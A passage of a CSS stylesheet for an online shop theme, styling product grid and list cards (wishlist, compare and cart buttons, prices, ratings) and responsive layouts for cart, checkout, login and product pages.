}

.main-products.product-grid .product-thumb .btn-wishlist.btn,
.main-products.product-grid .product-thumb .btn-wishlist.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.main-products.product-grid .product-thumb .btn-wishlist.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.main-products.product-grid .product-thumb .btn-wishlist.btn:active,
.main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active,
.main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.main-products.product-grid .product-thumb .btn-wishlist.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.main-products.product-grid .product-thumb .btn-wishlist.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover {
	box-shadow: none
}

.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after {
	font-size: 20px
}

.main-products.product-grid .product-thumb .btn-compare::before {
	display: inline-block;
	font-size: 18px;
	color: rgba(139, 145, 152, 1)
}

.main-products.product-grid .product-thumb .btn-compare .btn-text {
	display: none
}

.desktop .main-products.product-grid .product-thumb .btn-compare:hover::before {
	color: rgba(13, 82, 214, 1)
}

.main-products.product-grid .product-thumb .btn-compare.btn,
.main-products.product-grid .product-thumb .btn-compare.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.main-products.product-grid .product-thumb .btn-compare.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.main-products.product-grid .product-thumb .btn-compare.btn:active,
.main-products.product-grid .product-thumb .btn-compare.btn:hover:active,
.main-products.product-grid .product-thumb .btn-compare.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.main-products.product-grid .product-thumb .btn-compare.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.main-products.product-grid .product-thumb .btn-compare.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .main-products.product-grid .product-thumb .btn-compare.btn:hover {
	box-shadow: none
}

.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after {
	font-size: 20px
}

.main-products.product-grid .product-thumb .extra-group {
	display: none
}

.main-products.product-grid .product-thumb .extra-group .btn:first-child {
	display: none
}

.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn {
	display: none
}

.main-products.product-grid .product-thumb .extra-group .btn:first-child::before {
	display: inline-block;
	font-size: 14px;
	color: rgba(80, 173, 85, 1)
}

.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.main-products.product-grid .product-thumb .extra-group .btn+.btn::before {
	display: inline-block;
	font-size: 14px;
	color: rgba(233, 102, 49, 1)
}

.main-products.product-grid .product-thumb .extra-group .btn+.btn .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.main-products.product-grid .product-layout .extra-group>div {
	justify-content: space-between
}

.main-products.product-grid .product-thumb .extra-group>div {
	margin-top: 40px
}

.main-products.product-grid .product-thumb .extra-group .btn.btn,
.main-products.product-grid .product-thumb .extra-group .btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.main-products.product-grid .product-thumb .extra-group .btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.main-products.product-grid .product-thumb .extra-group .btn.btn:active,
.main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active,
.main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.main-products.product-grid .product-thumb .extra-group .btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.main-products.product-grid .product-thumb .extra-group .btn.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover {
	box-shadow: none
}

.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after {
	font-size: 20px
}

.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn,
.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:active,
.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover:active,
.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover {
	box-shadow: none
}

.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {
	font-size: 20px
}

.main-products.product-grid.product-grid .product-thumb .extra-group {
	position: static;
	margin-top: initial
}

.main-products.product-grid.product-grid .product-thumb .extra-group>div {
	position: static;
	transform: none;
	opacity: 1
}

.main-products.product-grid.product-grid .product-thumb .buttons-wrapper {
	position: static;
	width: auto;
	overflow: visible;
	order: initial;
	margin-top: auto;
	transform: none
}

.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
	position: static;
	opacity: 1;
	visibility: visible;
	transform: none
}

.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group {
	transform: none
}

.main-products.product-grid.product-grid .wish-group {
	position: static;
	width: auto;
	top: auto;
	visibility: visible;
	opacity: 1;
	transform: translate3d(0, 0, 0);
	justify-content: center
}

.main-products.product-grid .product-thumb .btn-quickview.btn {
	border-radius: 50px !important
}

.main-products.product-list .product-thumb {
	border-width: 0;
	border-bottom-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1);
	padding-bottom: 25px
}

.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide) {
	margin-top: 25px
}

.main-products.product-list .product-thumb:hover .product-img>div {
	transform: scale(1.12)
}

.main-products.product-list .product-thumb .product-img {
	border-width: 1px;
	border-style: solid;
	border-color: rgba(226, 226, 226, 1)
}

.main-products.product-list .product-thumb .product-img img {
	border-radius: 5px
}

.main-products.product-list .product-thumb .product-labels {
	visibility: visible;
	opacity: 1
}

.main-products.product-list .product-thumb .quickview-button {
	display: flex;
	left: 50%;
	top: 50%;
	bottom: auto;
	right: auto;
	transform: translate3d(-50%, -50%, 1px)
}

.main-products.product-list .product-thumb .btn-quickview {
	visibility: hidden;
	opacity: 0;
	transform: scale(.88);
	width: 40px;
	height: 40px
}

.main-products.product-list .product-thumb:hover .btn-quickview {
	visibility: visible;
	opacity: 1;
	transform: scale(1)
}

.main-products.product-list .product-thumb .btn-quickview .btn-text {
	display: none
}

.main-products.product-list .product-thumb .btn-quickview::before {
	display: inline-block;
	content: '\ebef' !important;
	font-family: icomoon !important;
	font-size: 17px
}

.main-products.product-list .product-thumb .countdown {
	display: flex;
	visibility: visible;
	opacity: 1;
	transform: translate3d(-50%, 0, 1px) scale(1);
	bottom: 10px
}

.main-products.product-list.product-list .product-layout .image {
	float: left;
	height: 100%
}

.main-products.product-list .product-thumb .caption {
	padding-left: 20px
}

.main-products.product-list .product-thumb .stats {
	display: flex;
	justify-content: flex-start;
	margin-bottom: 10px
}

.main-products.product-list .stat-1 .stats-label {
	display: inline-block
}

.main-products.product-list .stat-2 .stats-label {
	display: inline-block
}

.main-products.product-list.product-grid .product-thumb .rating {
	position: static;
	visibility: visible;
	opacity: 1
}

.main-products.product-list .product-thumb .rating {
	justify-content: flex-end;
	margin-bottom: 5px;
	display: flex
}

.main-products.product-list .product-thumb .rating.no-rating {
	display: none
}

.main-products.product-list .product-thumb .rating .fa-stack {
	font-size: 13px;
	width: 1.2em
}

.main-products.product-list .product-thumb .rating .fa-star,
.main-products.product-list .product-thumb .rating .fa-star+.fa-star-o {
	color: rgba(254, 212, 48, 1)
}

.main-products.product-list .product-thumb .rating-stars {
	margin-top: -18px
}

.main-products.product-list .product-thumb .rating.no-rating span {
	opacity: .3
}

.main-products.product-list .product-thumb .name {
	display: flex;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	justify-content: flex-start;
	margin-left: 0;
	margin-right: auto;
	margin-bottom: 5px
}

.main-products.product-list .product-thumb .name a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-family: 'Poppins';
	font-weight: 100;
	font-size: 22px;
	color: rgba(51, 51, 51, 1);
	text-transform: none;
	text-align: left
}

.main-products.product-list .product-thumb .description {
	display: block;
	font-size: 13px;
	color: rgba(105, 105, 115, 1);
	line-height: 1.5;
	margin-top: 5px;
	margin-bottom: 10px
}

.main-products.product-list .product-thumb .price {
	display: block;
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 22px;
	text-align: left;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	margin-left: 0;
	margin-right: auto;
	text-align: left;
	justify-content: flex-start;
	margin-bottom: 10px
}

.main-products.product-list .product-thumb .price-tax {
	display: block;
	font-size: 12px;
	color: rgba(105, 105, 115, 1)
}

.main-products.product-list .product-thumb .price-new {
	color: rgba(233, 102, 49, 1);
	margin: 0 7px 0 0;
	order: 1
}

.main-products.product-list .product-thumb .price-old {
	font-size: 15px;
	color: rgba(105, 105, 115, 1);
	text-decoration: line-through;
	margin: 0;
	order: 2
}

.main-products.product-list .product-thumb .price>div {
	align-items: center;
	flex-direction: row
}

.main-products.product-list .product-thumb .buttons-wrapper {
	display: block
}

.main-products.product-list .product-thumb .button-group {
	justify-content: flex-start
}

.main-products.product-list.product-list .product-thumb .buttons-wrapper {
	margin-top: 5px
}

.main-products.product-list .product-thumb .cart-group {
	display: inline-flex
}

.main-products.product-list .product-thumb .btn-cart {
	height: 38px;
	margin-right: 5px
}

.main-products.product-list .product-thumb .btn-wishlist {
	width: 38px;
	height: 38px;
	display: inline-flex
}

.main-products.product-list .product-thumb .btn-compare {
	width: 38px;
	height: 38px;
	display: inline-flex;
	margin-left: 5px
}

.main-products.product-list .product-thumb .btn-cart::before {
	display: inline-block;
	font-size: 16px
}

.main-products.product-list .product-thumb .btn-cart .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.main-products.product-list.product-grid .product-thumb .btn-cart {
	flex: initial
}

.main-products.product-list.product-grid .product-thumb .cart-group {
	flex: initial
}

.main-products.product-list .product-thumb .stepper {
	display: inline-flex;
	width: 50px;
	height: 36px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	border-radius: 1px;
	margin-right: 5px;
	height: 38px
}

.main-products.product-list .product-thumb .stepper input.form-control {
	color: rgba(0, 0, 0, 1) !important;
	background: rgba(255, 255, 255, 1) !important;
	padding-top: 10px !important;
	border-width: 0 !important;
	border-bottom-width: 1px !important;
	border-style: none !important;
	border-color: rgba(179, 179, 179, 1) !important
}

.main-products.product-list .product-thumb .stepper input.form-control:hover {
	color: rgba(0, 0, 0, 1) !important
}

.main-products.product-list .product-thumb .stepper input.form-control:focus {
	color: rgba(0, 0, 0, 1) !important
}

.main-products.product-list .product-thumb .stepper input.form-control::placeholder {
	color: rgba(0, 0, 0, 1) !important
}

.main-products.product-list .product-thumb .stepper span i {
	color: rgba(105, 105, 115, 1);
	background-color: rgba(238, 238, 238, 1)
}

.main-products.product-list .product-thumb .btn-wishlist::before {
	display: inline-block;
	font-size: 16px
}

.main-products.product-list .product-thumb .btn-wishlist .btn-text {
	display: none
}

.main-products.product-list .product-thumb .btn-wishlist.btn,
.main-products.product-list .product-thumb .btn-wishlist.btn:visited {
	font-size: 9px;
	color: rgba(44, 54, 64, 1);
	font-weight: 400;
	text-transform: uppercase
}

.main-products.product-list .product-thumb .btn-wishlist.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(13, 82, 214, 1) !important
}

.main-products.product-list .product-thumb .btn-wishlist.btn:active,
.main-products.product-list .product-thumb .btn-wishlist.btn:hover:active,
.main-products.product-list .product-thumb .btn-wishlist.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(15, 58, 141, 1) !important;
	border-color: rgba(15, 58, 141, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.main-products.product-list .product-thumb .btn-wishlist.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.main-products.product-list .product-thumb .btn-wishlist.btn {
	background: none;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	padding: 12px;
	padding-right: 15px;
	padding-left: 15px
}

.main-products.product-list .product-thumb .btn-wishlist.btn:hover,
.main-products.product-list .product-thumb .btn-wishlist.btn:active:hover {
	border-color: rgba(13, 82, 214, 1)
}

.desktop .main-products.product-list .product-thumb .btn-wishlist.btn:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after {
	font-size: 20px
}

.main-products.product-list .product-thumb .btn-compare::before {
	display: inline-block;
	font-size: 16px
}

.main-products.product-list .product-thumb .btn-compare .btn-text {
	display: none
}

.main-products.product-list .product-thumb .btn-compare.btn,
.main-products.product-list .product-thumb .btn-compare.btn:visited {
	font-size: 9px;
	color: rgba(44, 54, 64, 1);
	font-weight: 400;
	text-transform: uppercase
}

.main-products.product-list .product-thumb .btn-compare.btn:hover {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(13, 82, 214, 1) !important
}

.main-products.product-list .product-thumb .btn-compare.btn:active,
.main-products.product-list .product-thumb .btn-compare.btn:hover:active,
.main-products.product-list .product-thumb .btn-compare.btn:focus:active {
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(15, 58, 141, 1) !important;
	border-color: rgba(15, 58, 141, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.main-products.product-list .product-thumb .btn-compare.btn:focus {
	color: rgba(255, 255, 255, 1) !important;
	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)
}

.main-products.product-list .product-thumb .btn-compare.btn {
	background: none;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(105, 105, 115, 1);
	padding: 12px;
	padding-right: 15px;
	padding-left: 15px
}

.main-products.product-list .product-thumb .btn-compare.btn:hover,
.main-products.product-list .product-thumb .btn-compare.btn:active:hover {
	border-color: rgba(13, 82, 214, 1)
}

.desktop .main-products.product-list .product-thumb .btn-compare.btn:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after {
	font-size: 20px
}

.main-products.product-list .product-thumb .extra-group {
	display: block
}

.main-products.product-list .product-thumb .extra-group .btn:first-child {
	display: inline-flex
}

.main-products.product-list .product-thumb .extra-group .btn-extra+.btn {
	display: inline-flex
}

.main-products.product-list .product-thumb .extra-group .btn:first-child::before {
	display: inline-block;
	font-size: 16px;
	color: rgba(80, 173, 85, 1)
}

.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.main-products.product-list .product-thumb .extra-group .btn+.btn::before {
	display: inline-block;
	font-size: 16px;
	color: rgba(221, 14, 28, 1)
}

.main-products.product-list .product-thumb .extra-group .btn+.btn .btn-text {
	display: inline-block;
	padding: 0 .4em
}

.main-products.product-list .product-thumb .extra-group .btn+.btn.btn {
	margin-left: 5px;
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.main-products.product-list .product-layout .extra-group>div {
	justify-content: flex-start
}

.main-products.product-list .product-thumb .extra-group>div {
	margin-top: 10px
}

.main-products.product-list .product-thumb .extra-group .btn.btn,
.main-products.product-list .product-thumb .extra-group .btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.main-products.product-list .product-thumb .extra-group .btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.main-products.product-list .product-thumb .extra-group .btn.btn:active,
.main-products.product-list .product-thumb .extra-group .btn.btn:hover:active,
.main-products.product-list .product-thumb .extra-group .btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.main-products.product-list .product-thumb .extra-group .btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.main-products.product-list .product-thumb .extra-group .btn.btn {
	background: none;
	border-style: none;
	padding: 3px;
	box-shadow: none
}

.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover {
	box-shadow: none
}

.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after {
	font-size: 20px
}

.main-products.product-list .product-thumb .extra-group .btn+.btn.btn,
.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited {
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	text-transform: none
}

.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important
}

.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:active,
.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover:active,
.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active {
	color: rgba(233, 102, 49, 1) !important;
	background: none !important;
	box-shadow: none
}

.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus {
	color: rgba(233, 102, 49, 1) !important;
	background: none;
	box-shadow: none
}

.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover {
	box-shadow: none
}

.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {
	font-size: 20px
}

.main-products.product-list.product-grid .product-thumb .extra-group {
	position: static;
	margin-top: initial
}

.main-products.product-list.product-grid .product-thumb .extra-group>div {
	position: static;
	transform: none;
	opacity: 1
}

.main-products.product-list.product-grid .product-thumb .buttons-wrapper {
	position: static;
	width: auto;
	overflow: visible;
	order: initial;
	margin-top: auto;
	transform: none
}

.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group {
	position: static;
	opacity: 1;
	visibility: visible;
	transform: none
}

.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group {
	transform: none
}

.main-products.product-list.product-grid .wish-group {
	justify-content: flex-start
}

.main-products.product-list .product-thumb .btn-quickview.btn {
	border-radius: 50px !important
}

.popup-options .popup-container {
	width: 400px
}

.popup-options .popup-inner-body {
	height: 380px
}

@media (max-width: 1300px) {
	.side-column {
		max-width: 240px;
		padding: 20px;
		padding-left: 20px
	}

	.one-column #content {
		max-width: calc(100% - 240px)
	}

	.two-column #content {
		max-width: calc(100% - 240px * 2)
	}

	#column-right {
		padding: 20px;
		padding-top: 0px
	}

	.breadcrumb {
		padding-left: 15px
	}
}

@media (max-width: 1024px) {
	.main-posts.post-grid .post-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 2 * 20px) / 3 - 0.01px)
	}

	.main-posts.post-grid .post-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 3 - 0.01px)
	}

	.route-product-product.popup-quickview .additional-images .swiper-buttons {
		display: none !important
	}

	.account-list>li {
		width: calc(100% / 3)
	}

	.refine-categories .refine-item.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 5 * 20px) / 6 - 0.01px)
	}

	.refine-categories .refine-item:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 6 - 0.01px)
	}

	.one-column #content .refine-categories .refine-item.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 3 * 20px) / 4 - 0.01px)
	}

	.one-column #content .refine-categories .refine-item:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 4 - 0.01px)
	}

	.two-column #content .refine-categories .refine-item.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 2 * 20px) / 3 - 0.01px)
	}

	.two-column #content .refine-categories .refine-item:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 3 - 0.01px)
	}

	.refine-categories .swiper-container {
		padding: 0px
	}

	.refine-categories .swiper-buttons {
		display: none !important
	}

	.product-info .product-left {
		width: 100%
	}

	.product-info .product-right {
		width: 100%;
		padding-left: 0px
	}

	.additional-images .swiper-buttons {
		display: none !important
	}

	.product-info .custom-stats {
		flex-direction: column;
		align-items: flex-start
	}

	.product-info .product-details .rating {
		padding-top: 20px
	}

	.product-info .product-options .push-option input+img+.option-value {
		display: block
	}

	.route-product-product:not(.popup) .product-info .product-details .button-group-page {
		padding: 10px
	}

	.route-product-product:not(.popup) .product-info .button-group-page .stepper {
		height: 36px;
		margin-right: 5px
	}

	.route-product-product:not(.popup) .product-info .button-group-page .btn-cart {
		height: 36px
	}

	.product-info .button-group-page .btn-extra+.btn::before {
		display: none
	}

	.product-info .button-group-page .btn-extra+.btn .btn-text {
		display: inline-block;
		padding: 0
	}

	.route-product-product:not(.popup) .product-info .button-group-page .btn-extra {
		height: 36px;
		padding: 7px !important
	}

	.product-info .button-group-page .extra-group .btn-extra+.btn-extra {
		margin-left: 5px
	}

	.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare {
		border-style: none;
		width: auto;
		padding-top: 0px;
		margin-top: 0px
	}

	.route-product-product:not(.popup) .product-info .button-group-page .stepper-group {
		width: auto
	}

	.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn {
		height: 36px
	}

	.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text {
		display: none
	}

	.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist {
		margin-right: -1px
	}

	.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before {
		font-size: 20px;
		margin-right: 0px
	}

	.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text {
		display: none
	}

	.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before {
		margin-right: 0px
	}

	.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra {
		padding: 10px !important
	}

	.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist {
		padding: 7px !important
	}

	.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare {
		padding: 7px !important
	}

	.main-products.product-grid .product-thumb .countdown {
		display: none
	}

	.main-products.product-grid .product-thumb .price {
		font-size: 13px
	}
}

@media (max-width: 980px) {
	.blog-post .post-details .post-stats .p-posted {
		display: none
	}

	.login-box {
		flex-direction: column
	}

	.login-box .well {
		margin-right: 0px;
		margin-bottom: 30px
	}

	.login-box>div:first-of-type {
		margin-right: 0px;
		margin-bottom: 30px
	}

	.quick-checkout-wrapper>div .right {
		padding-left: 0px;
		width: 100%
	}

	.quick-checkout-wrapper>div .left {
		width: 100%
	}

	.section-payment {
		padding-top: 20px;
		padding-left: 0px;
		width: 100%
	}

	.section-shipping {
		width: 100%
	}
}

@media (max-width: 769px) {
	.main-products.product-list .product-thumb .rating {
		justify-content: flex-start
	}

	.main-products.product-list .product-thumb .rating-stars {
		margin-top: 0px
	}
}

@media (max-width: 760px) {
	.main-posts.post-grid .post-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 1 * 20px) / 2 - 0.01px)
	}

	.main-posts.post-grid .post-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 2 - 0.01px)
	}

	.one-column #content .main-posts.post-grid .post-layout.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 1 * 20px) / 2 - 0.01px)
	}

	.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 2 - 0.01px)
	}

	.post-list .post-thumb .btn-read-more.btn {
		border-width: 1px
	}

	.count-badge {
		border-style: none
	}

	.route-product-product.popup-quickview .additional-images .swiper-container {
		overflow: visible
	}

	.popup-login .popup-inner-body {
		height: 310px
	}

	.route-checkout-cart .cart-page {
		display: block
	}

	.cart-bottom {
		padding: 20px;
		margin-top: 20px;
		margin-left: 0px
	}

	.panels-total {
		flex-direction: column
	}

	.panels-total .cart-total {
		margin-top: 10px;
		align-items: center
	}

	.route-checkout-cart .buttons>div {
		flex: 1
	}

	.route-checkout-cart .buttons>div .btn {
		width: 100%
	}

	.route-checkout-cart .buttons .pull-left {
		margin-right: 0
	}

	.route-checkout-cart .cart-panels {
		padding: 10px;
		margin-right: 0px
	}

	.refine-categories .refine-item.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 2 * 20px) / 3 - 0.01px)
	}

	.refine-categories .refine-item:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 3 - 0.01px)
	}

	.one-column #content .refine-categories .refine-item.swiper-slide {
		margin-right: 20px;
		width: calc((100% - 2 * 20px) / 3 - 0.01px)
	}

	.one-column #content .refine-categories .refine-item:not(.swiper-slide) {
		padding: 10px;
		width: calc(100% / 3 - 0.01px)
	}

	.refine-categories .swiper-container {
		overflow: visible
	}

	.route-information-sitemap #content>.row>div+div {
		margin-left: 0px
	}

	.route-information-sitemap #content>.row {
		flex-direction: column
	}

	.route-information-sitemap #content>.row>div {
		width: 100%
	}

	.product-image .main-image {
		border-style: none
	}

	.direction-horizontal .additional-image {
		width: calc(100% / 4)
	}

	.additional-images .swiper-container {
		overflow: visible
	}

	.product-info .product-details>div {
		padding: 10px
	}

	.product-info .product-details .product-stats {
		padding-bottom: 20px;
		padding-left: 0px;
		border-width: 0;
		border-bottom-width: 1px;
		border-left-width: 0px
	}

	.route-product-product:not(.popup) .product-info .product-price-group {
		flex-direction: column
	}

	.route-product-product:not(.popup) .product-info .product-price-group .product-stats {
		order: -1;
		margin: initial
	}

	.route-product-product .tags {
		margin: 20px
	}

	.product-info .button-group-page .extra-group .btn:first-child::before {
		display: none
	}

	.product-info .button-group-page .extra-group .btn:first-child .btn-text {
		display: inline-block;
		padding: 0
	}

	.product-info .button-group-page .btn-extra+.btn .btn-text {
		display: none
	}

	.product-info .button-group-page .btn-extra+.btn::before {
		display: inline-block
	}

	.main-products.product-grid .product-thumb {
		padding-bottom: 10px
	}

	.main-products.product-grid .product-thumb .extra-group {
		display: none
	}

	.main-products.product-list.product-list .product-layout .image {
		float: none;
		height: auto
	}

	.main-products.product-list .product-thumb .caption {
		padding-top: 20px;
		padding-left: 0px
	}

	.main-products.product-list .product-thumb .btn-wishlist.btn {
		border-width: 1px
	}

	.main-products.product-list .product-thumb .btn-compare.btn {
		border-width: 1px
	}
}

@media (max-width: 470px) {
	.blog-feed {
		margin-right: -15px
	}

	.buttons>div {
		width: 100%;
		flex-basis: auto
	}

	.buttons>div+div {
		padding-top: 10px;
		padding-left: 0px
	}

	.breadcrumb a {
		font-size: 12px
	}

	table td {
		font-size: 9px
	}

	table thead td {
		text-transform: none
	}

	table tfoot td {
		font-size: 12px
	}

	label {
		font-size: 12px
	}

	.form-group .control-label {
		padding-bottom: 2px
	}

	.form-group {
		margin-bottom: 3px
	}

	input.form-control {
		height: 32px
	}

	.radio {
		font-size: 12px
	}

	.checkbox {
		font-size: 12px
	}

	.popup-quickview .popup-inner-body {
		height: 800px
	}

	.route-product-product.popup-quickview .product-info .product-left {
		width: 100%
	}

	.route-product-product.popup-quickview .product-info .product-right {
		width: 100%;
		padding-left: 0px
	}

	.route-product-product.popup-quickview h1.page-title {
		display: block
	}

	.route-product-product.popup-quickview div.page-title {
		display: none
	}

	.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text {
		display: none
	}

	.route-product-product.popup-quickview .product-info .product-details .stepper-group {
		flex-grow: initial
	}

	.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart {
		flex-grow: initial
	}

	.account-list>li {
		width: calc(100% / 2)
	}

	.route-checkout-cart .buttons>div+div {
		padding-top: 10px;
		padding-left: 0px
	}

	.route-checkout-cart .cart-panels label {
		font-size: 12px
	}

	.route-checkout-cart .cart-panels .form-group .control-label {
		padding-bottom: 2px
	}

	.route-checkout-cart .cart-panels .form-group {
		margin-bottom: 3px
	}

	.route-checkout-cart .cart-panels input.form-control {
		height: 32px
	}

	.route-checkout-cart .cart-panels .radio {
		font-size: 12px
	}

	.route-checkout-cart .cart-panels .checkbox {
		font-size: 12px
	}

	.route-checkout-cart .cart-panels .buttons>div {
		width: 100%;
		flex-basis: auto
	}

	.route-checkout-cart .cart-panels .buttons>div+div {
		padding-top: 10px;
		padding-left: 0px
	}

	.quick-checkout-wrapper label {
		font-size: 12px
	}

	.quick-checkout-wrapper .form-group .control-label {
		padding-bottom: 2px
	}

	.quick-checkout-wrapper .form-group {
		margin-bottom: 3px
	}

	.quick-checkout-wrapper input.form-control {
		height: 32px
	}

	.quick-checkout-wrapper .radio {
		font-size: 12px
	}

	.quick-checkout-wrapper .checkbox {
		font-size: 12px
	}

	.quick-checkout-wrapper .right .confirm-section .buttons>div {
		width: 100%;
		flex-basis: auto
	}

	.quick-checkout-wrapper .right .confirm-section .buttons>div+div {
		padding-top: 10px;
		padding-left: 0px
	}

	.route-product-search #content .buttons>div {
		width: 100%;
		flex-basis: auto
	}

	.route-product-search #content .buttons>div+div {
		padding-top: 10px;
		padding-left: 0px
	}

	.route-product-product:not(.popup) .product-info .product-left {
		padding: 10px
	}

	.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before {
		display: inline-block
	}

	.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text {
